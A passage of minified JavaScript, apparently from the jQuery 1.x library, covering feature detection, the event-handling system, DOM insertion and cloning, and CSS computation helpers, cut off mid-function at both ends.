a=y.createElement("input"),b=y.createElement("div"),c=y.createDocumentFragment();if(b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",k.leadingWhitespace=3===b.firstChild.nodeType,k.tbody=!b.getElementsByTagName("tbody").length,k.htmlSerialize=!!b.getElementsByTagName("link").length,k.html5Clone="<:nav></:nav>"!==y.createElement("nav").cloneNode(!0).outerHTML,a.type="checkbox",a.checked=!0,c.appendChild(a),k.appendChecked=a.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue,c.appendChild(b),b.innerHTML="<input type='radio' checked='checked' name='t'/>",k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,k.noCloneEvent=!0,b.attachEvent&&(b.attachEvent("onclick",function(){k.noCloneEvent=!1}),b.cloneNode(!0).click()),null==k.deleteExpando){k.deleteExpando=!0;try{delete b.test}catch(d){k.deleteExpando=!1}}}(),function(){var b,c,d=y.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(k[b+"Bubbles"]=c in a)||(d.setAttribute(c,"t"),k[b+"Bubbles"]=d.attributes[c].expando===!1);d=null}();var X=/^(?:input|select|textarea)$/i,Y=/^key/,Z=/^(?:mouse|pointer|contextmenu)|click/,$=/^(?:focusinfocus|focusoutblur)$/,_=/^([^.]*)(?:\.(.+)|)$/;function ab(){return!0}function bb(){return!1}function cb(){try{return y.activeElement}catch(a){}}m.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,n,o,p,q,r=m._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=m.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return typeof m===K||a&&m.event.triggered===a.type?void 0:m.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(E)||[""],h=b.length;while(h--)f=_.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=m.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=m.event.special[o]||{},l=m.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&m.expr.match.needsContext.test(e),namespace:p.join(".")},i),(n=g[o])||(n=g[o]=[],n.delegateCount=0,j.setup&&j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?n.splice(n.delegateCount++,0,l):n.push(l),m.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,n,o,p,q,r=m.hasData(a)&&m._data(a);if(r&&(k=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=_.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=m.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,n=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=n.length;while(f--)g=n[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(n.splice(f,1),g.selector&&n.delegateCount--,l.remove&&l.remove.call(a,g));i&&!n.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||m.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)m.event.remove(a,o+b[j],c,d,!0);m.isEmptyObject(k)&&(delete r.handle,m._removeData(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,l,n,o=[d||y],p=j.call(b,"type")?b.type:b,q=j.call(b,"namespace")?b.namespace.split("."):[];if(h=l=d=d||y,3!==d.nodeType&&8!==d.nodeType&&!$.test(p+m.event.triggered)&&(p.indexOf(".")>=0&&(q=p.split("."),p=q.shift(),q.sort()),g=p.indexOf(":")<0&&"on"+p,b=b[m.expando]?b:new m.Event(p,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=q.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:m.makeArray(c,[b]),k=m.event.special[p]||{},e||!k.trigger||k.trigger.apply(d,c)!==!1)){if(!e&&!k.noBubble&&!m.isWindow(d)){for(i=k.delegateType||p,$.test(i+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),l=h;l===(d.ownerDocument||y)&&o.push(l.defaultView||l.parentWindow||a)}n=0;while((h=o[n++])&&!b.isPropagationStopped())b.type=n>1?i:k.bindType||p,f=(m._data(h,"events")||{})[b.type]&&m._data(h,"handle"),f&&f.apply(h,c),f=g&&h[g],f&&f.apply&&m.acceptData(h)&&(b.result=f.apply(h,c),b.result===!1&&b.preventDefault());if(b.type=p,!e&&!b.isDefaultPrevented()&&(!k._default||k._default.apply(o.pop(),c)===!1)&&m.acceptData(d)&&g&&d[p]&&!m.isWindow(d)){l=d[g],l&&(d[g]=null),m.event.triggered=p;try{d[p]()}catch(r){}m.event.triggered=void 0,l&&(d[g]=l)}return b.result}},dispatch:function(a){a=m.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(m._data(this,"events")||{})[a.type]||[],k=m.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=m.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,g=0;while((e=f.handlers[g++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(e.namespace))&&(a.handleObj=e,a.data=e.data,c=((m.event.special[e.origType]||{}).handle||e.handler).apply(f.elem,i),void 0!==c&&(a.result=c)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(e=[],f=0;h>f;f++)d=b[f],c=d.selector+" ",void 0===e[c]&&(e[c]=d.needsContext?m(c,this).index(i)>=0:m.find(c,this,null,[i]).length),e[c]&&e.push(d);e.length&&g.push({elem:i,handlers:e})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[m.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=Z.test(e)?this.mouseHooks:Y.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new m.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=f.srcElement||y),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button,g=b.fromElement;return null==a.pageX&&null!=b.clientX&&(d=a.target.ownerDocument||y,e=d.documentElement,c=d.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==cb()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===cb()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return m.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return m.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=m.extend(new m.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?m.event.trigger(e,null,b):m.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},m.removeEvent=y.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){var d="on"+b;a.detachEvent&&(typeof a[d]===K&&(a[d]=null),a.detachEvent(d,c))},m.Event=function(a,b){return this instanceof m.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?ab:bb):this.type=a,b&&m.extend(this,b),this.timeStamp=a&&a.timeStamp||m.now(),void(this[m.expando]=!0)):new m.Event(a,b)},m.Event.prototype={isDefaultPrevented:bb,isPropagationStopped:bb,isImmediatePropagationStopped:bb,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ab,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ab,a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=ab,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},m.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){m.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!m.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.submitBubbles||(m.event.special.submit={setup:function(){return m.nodeName(this,"form")?!1:void m.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=m.nodeName(b,"input")||m.nodeName(b,"button")?b.form:void 0;c&&!m._data(c,"submitBubbles")&&(m.event.add(c,"submit._submit",function(a){a._submit_bubble=!0}),m._data(c,"submitBubbles",!0))})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&m.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){return m.nodeName(this,"form")?!1:void m.event.remove(this,"._submit")}}),k.changeBubbles||(m.event.special.change={setup:function(){return X.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(m.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),m.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1),m.event.simulate("change",this,a,!0)})),!1):void m.event.add(this,"beforeactivate._change",function(a){var b=a.target;X.test(b.nodeName)&&!m._data(b,"changeBubbles")&&(m.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||m.event.simulate("change",this.parentNode,a,!0)}),m._data(b,"changeBubbles",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return m.event.remove(this,"._change"),!X.test(this.nodeName)}}),k.focusinBubbles||m.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){m.event.simulate(b,a.target,m.event.fix(a),!0)};m.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=m._data(d,b);e||d.addEventListener(a,c,!0),m._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=m._data(d,b)-1;e?m._data(d,b,e):(d.removeEventListener(a,c,!0),m._removeData(d,b))}}}),m.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(f in a)this.on(f,b,c,a[f],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=bb;else if(!d)return this;return 1===e&&(g=d,d=function(a){return m().off(a),g.apply(this,arguments)},d.guid=g.guid||(g.guid=m.guid++)),this.each(function(){m.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,m(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=bb),this.each(function(){m.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){m.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?m.event.trigger(a,b,c,!0):void 0}});function db(a){var b=eb.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}var eb="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",fb=/ jQuery\d+="(?:null|\d+)"/g,gb=new RegExp("<(?:"+eb+")[\\s/>]","i"),hb=/^\s+/,ib=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,jb=/<([\w:]+)/,kb=/<tbody/i,lb=/<|&#?\w+;/,mb=/<(?:script|style|link)/i,nb=/checked\s*(?:[^=]|=\s*.checked.)/i,ob=/^$|\/(?:java|ecma)script/i,pb=/^true\/(.*)/,qb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,rb={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:k.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},sb=db(y),tb=sb.appendChild(y.createElement("div"));rb.optgroup=rb.option,rb.tbody=rb.tfoot=rb.colgroup=rb.caption=rb.thead,rb.th=rb.td;function ub(a,b){var c,d,e=0,f=typeof a.getElementsByTagName!==K?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==K?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||m.nodeName(d,b)?f.push(d):m.merge(f,ub(d,b));return void 0===b||b&&m.nodeName(a,b)?m.merge([a],f):f}function vb(a){W.test(a.type)&&(a.defaultChecked=a.checked)}function wb(a,b){return m.nodeName(a,"table")&&m.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function xb(a){return a.type=(null!==m.find.attr(a,"type"))+"/"+a.type,a}function yb(a){var b=pb.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function zb(a,b){for(var c,d=0;null!=(c=a[d]);d++)m._data(c,"globalEval",!b||m._data(b[d],"globalEval"))}function Ab(a,b){if(1===b.nodeType&&m.hasData(a)){var c,d,e,f=m._data(a),g=m._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)m.event.add(b,c,h[c][d])}g.data&&(g.data=m.extend({},g.data))}}function Bb(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!k.noCloneEvent&&b[m.expando]){e=m._data(b);for(d in e.events)m.removeEvent(b,d,e.handle);b.removeAttribute(m.expando)}"script"===c&&b.text!==a.text?(xb(b).text=a.text,yb(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),k.html5Clone&&a.innerHTML&&!m.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&W.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}}m.extend({clone:function(a,b,c){var d,e,f,g,h,i=m.contains(a.ownerDocument,a);if(k.html5Clone||m.isXMLDoc(a)||!gb.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(tb.innerHTML=a.outerHTML,tb.removeChild(f=tb.firstChild)),!(k.noCloneEvent&&k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||m.isXMLDoc(a)))for(d=ub(f),h=ub(a),g=0;null!=(e=h[g]);++g)d[g]&&Bb(e,d[g]);if(b)if(c)for(h=h||ub(a),d=d||ub(f),g=0;null!=(e=h[g]);g++)Ab(e,d[g]);else Ab(a,f);return d=ub(f,"script"),d.length>0&&zb(d,!i&&ub(a,"script")),d=h=e=null,f},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,l,n=a.length,o=db(b),p=[],q=0;n>q;q++)if(f=a[q],f||0===f)if("object"===m.type(f))m.merge(p,f.nodeType?[f]:f);else if(lb.test(f)){h=h||o.appendChild(b.createElement("div")),i=(jb.exec(f)||["",""])[1].toLowerCase(),l=rb[i]||rb._default,h.innerHTML=l[1]+f.replace(ib,"<$1></$2>")+l[2],e=l[0];while(e--)h=h.lastChild;if(!k.leadingWhitespace&&hb.test(f)&&p.push(b.createTextNode(hb.exec(f)[0])),!k.tbody){f="table"!==i||kb.test(f)?"<table>"!==l[1]||kb.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;while(e--)m.nodeName(j=f.childNodes[e],"tbody")&&!j.childNodes.length&&f.removeChild(j)}m.merge(p,h.childNodes),h.textContent="";while(h.firstChild)h.removeChild(h.firstChild);h=o.lastChild}else p.push(b.createTextNode(f));h&&o.removeChild(h),k.appendChecked||m.grep(ub(p,"input"),vb),q=0;while(f=p[q++])if((!d||-1===m.inArray(f,d))&&(g=m.contains(f.ownerDocument,f),h=ub(o.appendChild(f),"script"),g&&zb(h),c)){e=0;while(f=h[e++])ob.test(f.type||"")&&c.push(f)}return h=null,o},cleanData:function(a,b){for(var d,e,f,g,h=0,i=m.expando,j=m.cache,l=k.deleteExpando,n=m.event.special;null!=(d=a[h]);h++)if((b||m.acceptData(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)n[e]?m.event.remove(d,e):m.removeEvent(d,e,g.handle);j[f]&&(delete j[f],l?delete d[i]:typeof d.removeAttribute!==K?d.removeAttribute(i):d[i]=null,c.push(f))}}}),m.fn.extend({text:function(a){return V(this,function(a){return void 0===a?m.text(this):this.empty().append((this[0]&&this[0].ownerDocument||y).createTextNode(a))},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=wb(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=wb(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?m.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||m.cleanData(ub(c)),c.parentNode&&(b&&m.contains(c.ownerDocument,c)&&zb(ub(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&m.cleanData(ub(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&m.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return m.clone(this,a,b)})},html:function(a){return V(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(fb,""):void 0;if(!("string"!=typeof a||mb.test(a)||!k.htmlSerialize&&gb.test(a)||!k.leadingWhitespace&&hb.test(a)||rb[(jb.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(ib,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(m.cleanData(ub(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,m.cleanData(ub(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,n=this,o=l-1,p=a[0],q=m.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&nb.test(p))return this.each(function(c){var d=n.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(i=m.buildFragment(a,this[0].ownerDocument,!1,this),c=i.firstChild,1===i.childNodes.length&&(i=c),c)){for(g=m.map(ub(i,"script"),xb),f=g.length;l>j;j++)d=i,j!==o&&(d=m.clone(d,!0,!0),f&&m.merge(g,ub(d,"script"))),b.call(this[j],d,j);if(f)for(h=g[g.length-1].ownerDocument,m.map(g,yb),j=0;f>j;j++)d=g[j],ob.test(d.type||"")&&!m._data(d,"globalEval")&&m.contains(h,d)&&(d.src?m._evalUrl&&m._evalUrl(d.src):m.globalEval((d.text||d.textContent||d.innerHTML||"").replace(qb,"")));i=c=null}return this}}),m.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){m.fn[a]=function(a){for(var c,d=0,e=[],g=m(a),h=g.length-1;h>=d;d++)c=d===h?this:this.clone(!0),m(g[d])[b](c),f.apply(e,c.get());return this.pushStack(e)}});var Cb,Db={};function Eb(b,c){var d,e=m(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:m.css(e[0],"display");return e.detach(),f}function Fb(a){var b=y,c=Db[a];return c||(c=Eb(a,b),"none"!==c&&c||(Cb=(Cb||m("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Cb[0].contentWindow||Cb[0].contentDocument).document,b.write(),b.close(),c=Eb(a,b),Cb.detach()),Db[a]=c),c}!function(){var a;k.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,d;return c=y.getElementsByTagName("body")[0],c&&c.style?(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==K&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(y.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(d),a):void 0}}();var Gb=/^margin/,Hb=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Ib,Jb,Kb=/^(top|right|bottom|left)$/;a.getComputedStyle?(Ib=function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)},Jb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ib(a),g=c?c.getPropertyValue(b)||c[b]:void 0,c&&(""!==g||m.contains(a.ownerDocument,a)||(g=m.style(a,b)),Hb.test(g)&&Gb.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0===g?g:g+""}):y.documentElement.currentStyle&&(Ib=function(a){return a.currentStyle},Jb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ib(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Hb.test(g)&&!Kb.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Lb(a,b){return{get:function(){var c=a();if(null!=c)return c?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d,e,f,g,h;if(b=y.createElement("div"),b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",d=b.getElementsByTagName("a")[0],c=d&&d.style){c.cssText="float:left;opacity:.5",k.opacity="0.5"===c.opacity,k.cssFloat=!!c.cssFloat,b.style.backgroundClip="content-box",b.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===b.style.backgroundClip,k.boxSizing=""===c.boxSizing||""===c.MozBoxSizing||""===c.WebkitBoxSizing,m.extend(k,{reliableHiddenOffsets:function(){return null==g&&i(),g},boxSizingReliable:function(){return null==f&&i(),f},pixelPosition:function(){return null==e&&i(),e},reliableMarginRight:function(){return null==h&&i(),h}});function i(){var b,c,d,i;c=y.getElementsByTagName("body")[0],c&&c.style&&(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),b.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",e=f=!1,h=!0,a.getComputedStyle&&(e="1%"!==(a.getComputedStyle(b,null)||{}).top,f="4px"===(a.getComputedStyle(b,null)||{width:"4px"}).width,i=b.appendChild(y.createElement("div")),i.style.cssText=b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",b.style.width="1px",h=!parseFloat((a.getComputedStyle(i,null)||{}).marginRight),b.removeChild(i)),b.innerHTML="<table><tr><td></td><td>t</td></tr></table>",i=b.getElementsByTagName("td"),i[0].style.cssText="margin:0;border:0;padding:0;display:none",g=0===i[0].offsetHeight,g&&(i[0].style.display="",i[1].style.display="none",g=0===i[0].offsetHeight),c.removeChild(d))}}}(),m.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var Mb=/alpha\([^)]*\)/i,Nb=/opacity\s*=\s*([^)]*)/,Ob=/^(none|table(?!-c[ea]).+)/,Pb=new RegExp("^("+S+")(.*)$","i"),Qb=new RegExp("^([+-])=("+S+")","i"),Rb={position:"absolute",visibility:"hidden",display:"block"},Sb={letterSpacing:"0",fontWeight:"400"},Tb=["Webkit","O","Moz","ms"];function Ub(a,b){if(b in a)return b;var c=b.charAt(0).toUpperCase()+b.slice(1),d=b,e=Tb.length;while(e--)if(b=Tb[e]+c,b in a)return b;return d}function Vb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=m._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&U(d)&&(f[g]=m._data(d,"olddisplay",Fb(d.nodeName)))):(e=U(d),(c&&"none"!==c||!e)&&m._data(d,"olddisplay",e?c:m.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function Wb(a,b,c){var d=Pb.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Xb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=m.css(a,c+T[f],!0,e)),d?("content"===c&&(g-=m.css(a,"padding"+T[f],!0,e)),"margin"!==c&&(g-=m.css(a,"border"+T[f]+"Width",!0,e))):(g+=m.css(a,"padding"+T[f],!0,e),"padding"!==c&&(g+=m.css(a,"border"+T[f]+"Width",!0,e)));return g}function Yb(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Ib(a),g=k.boxSizing&&"border-box"===m.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Jb(a,b,f),(0>e||null==e)&&(e=a.style[b]),Hb.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Xb(a,b,c||(g?"border":"content"),d,f)+"px"}m.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Jb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":k.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=m.camelCase(b),i=a.style;if(b=m.cssProps[h]||(m.cssProps[h]=Ub(i,h)),g=m.cssHooks[b]||m.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=Qb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(m.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||m.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=m.camelCase(b);return 